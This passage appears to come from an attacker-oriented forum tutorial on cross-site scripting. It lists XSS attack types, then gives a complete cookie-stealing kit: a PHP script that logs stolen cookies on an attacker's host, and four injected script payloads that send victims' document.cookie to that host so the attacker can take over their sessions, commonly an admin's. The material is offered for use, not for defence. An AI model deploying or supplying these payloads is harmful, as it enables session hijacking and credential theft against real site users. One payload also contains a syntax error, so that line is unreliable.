 </script> - close script tag

4) XSS types

Cookie Stealing - we are stealing cookies from some user (commonly admin), and input cookie in our browser so when we login to site we are gonna be logged in alrdy.
Cross-Site Request Forgery - we are sending some commands without knowing username.
XSS Worms - it is "evil" script that have possibility to spread over whole site.
Door-Forwarding - script makes iframe which will exploit something or start download some virus, rat, keylogger, istealer, etc...
Keylogging - you know what keylogging is.

5) Cookie Stealing

For cookie stealing we will need:
-Vulnerable site
-Web-host for scripts
-php script

attach this script on some hosting:

cookie.php
Code:
<?php

$cookie =
$HTTP_GET_VARS["cookie"];

$file = fopen('cookielog.txt',
'a');
fwrite($file,
$cookie."\n");

?>

script executing:
Code:
<script>document.location="http://www.link.com/cookie.php?cookie=" + document.cookie;</script>
ili
<script>location.href="http://www.link.com/cookie.php?cookie=" + document.cookie;</script>
ili
<script>window.open('http://www.link.com/cookie.php?cookie=' + document.cookie;)</script>
ili
<script>window.location='http://www.link.com/cookie.php?cookie=' + document.cookie;</script>

How this works?